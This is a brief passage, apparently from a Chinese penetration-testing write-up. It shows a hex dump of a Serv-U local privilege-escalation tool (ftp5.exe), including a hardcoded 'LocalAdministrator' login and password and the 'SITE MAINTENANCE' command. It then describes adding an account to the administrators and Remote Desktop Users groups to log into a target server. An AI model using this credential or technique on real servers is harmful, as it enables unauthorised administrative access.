 ftp5.exe
0 1 2 3 4 5 6 7 8 9 a b c d e f
00020150h: 5B 2B 5D 20 43 72 65 61 74 69 6E 67 20 4E 65 77 ; [+] Creating New
00020160h: 20 44 6F 6D 61 69 6E 2E 2E 2E 0D 0A 00 00 00 00 ; Domain.........
00020170h: 00 00 00 00 53 49 54 45 20 4D 41 49 4E 54 45 4E ; ....SITE MAINTEN
00020180h: 41 4E 43 45 0D 0A 00 00 00 00 00 00 32 33 30 20 ; ANCE........230
00020190h: 00 00 00 00 50 41 53 53 20 23 6C 40 24 61 6B 23 ; ....PASS #l@$ak#
000201a0h: 2E 6C 6B 3B 30 40 50 0D 0A 00 00 00 00 00 00 00 ; .lk;0@P.........
000201b0h: 32 33 30 20 55 73 65 72 20 6C 6F 67 67 65 64 20 ; 230 User logged
000201c0h: 69 6E 2C 20 70 72 6F 63 65 65 64 2E 00 00 00 00 ; in, proceed.....
000201d0h: 00 00 00 00 55 53 45 52 20 4C 6F 63 61 6C 41 64 ; ....USER LocalAd
000201e0h: 6D 69 6E 69 73 74 72 75 73 65 72 0D 0A 00 00 00 ;ministruser.....
000201f0h: 00 00 00 00 33 33 31 20 55 73 65 72 20 6E 61 6D ; ....331 User nam
00020200h: 65 20 6F 6B 61 79 00 00 00 00 00 00 31 32 37 2E ; e okay......127.
00020210h: 30 2E 30 2E 31 00 00 00 20 5B 2D 5D 20 57 53 41 ; 0.0.1... [-] WSA
00020220h: 53 74 61 72 74 75 70 28 29 20 65 72 72 6F 72 0A ; Startup() error.
00020230h: 00 00 00 00 00 00 00 00 45 78 61 6D 70 6C 65 3A ; ........Example:
00020240h: 20 53 65 72 76 75 4C 6F 63 61 6C 2E 65 78 65 20 ; ServuLocal.exe
如需帮助, 请按 F 位置: 201d9H, 131545, C0 DOS 修改: 2002-5-27 21:14:44 字节选定: 7
图 6
加入administrators组和“Remote desktop users”组后登
录目标服务器的远程桌面。如图7 所示。